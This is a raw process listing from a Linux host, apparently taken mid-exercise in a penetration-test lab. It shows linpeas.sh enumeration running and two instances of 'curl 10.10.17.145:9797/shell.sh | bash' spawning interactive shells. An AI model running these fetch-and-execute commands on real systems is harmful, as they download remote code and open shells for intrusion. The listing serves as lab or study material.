 www-data 1346 0.0 0.3 144016 7308 ? S 00:44 0:01 _ nginx: worker process
root 1401 0.0 0.3 72308 6492 ? Ss 00:44 0:00 /usr/sbin/sshd -D
svc_acc 6233 0.0 0.1 112148 3688 ? S 05:58 0:00 _ sshd: svc_acc@pts/0
svc_acc 6234 0.0 0.2 21472 5580 pts/0 Ss 05:58 0:00 _ -bash
svc_acc 6540 0.2 0.1 5496 2600 pts/0 S+ 06:17 0:00 _ /bin/sh ./linpeas.sh
svc_acc 10073 0.0 0.0 5496 1072 pts/0 S+ 06:17 0:00 _ /bin/sh ./linpeas.sh
svc_acc 10077 0.0 0.1 38704 3880 pts/0 R+ 06:17 0:00 | _ ps fauxwww
svc_acc 10076 0.0 0.0 5496 1072 pts/0 S+ 06:17 0:00 _ /bin/sh ./linpeas.sh
root 1405 0.0 0.0 14896 2016 tty1 Ss+ 00:44 0:00 /sbin/agetty -o -p -- u --noclear tty1 linux
root 1558 0.0 0.2 124840 5340 ? Ss 00:44 0:00 sendmail: MTA: accepting connections
svc_acc 5925 0.0 0.0 4636 820 ? S 05:41 0:00 /bin/sh -c curl 10.10.17.145:9797/shell.sh | bash
svc_acc 5927 0.0 0.1 11600 3224 ? S 05:41 0:00 _ bash
svc_acc 5928 0.0 0.2 21244 5036 ? S 05:41 0:00 _ bash -i
svc_acc 6065 0.0 0.6 45760 13360 ? S 05:50 0:00 _ python -m SimpleHTTPServer 9911
svc_acc 6132 0.0 0.0 4636 924 ? S 05:55 0:00 /bin/sh -c curl 10.10.17.145:9797/shell.sh | bash
svc_acc 6134 0.0 0.1 11600 3172 ? S 05:55 0:00 _ bash
svc_acc 6135 0.0 0.2 21244 4904 ? S 05:55 0:00 _ bash -i
svc_acc 6213 0.0 0.3 76660 7600 ? Ss 05:58 0:00 /lib/systemd/systemd --user
svc_acc 6214 0.0 0.1 195804 2504 ? S 05:58 0:00 _ (sd-pam)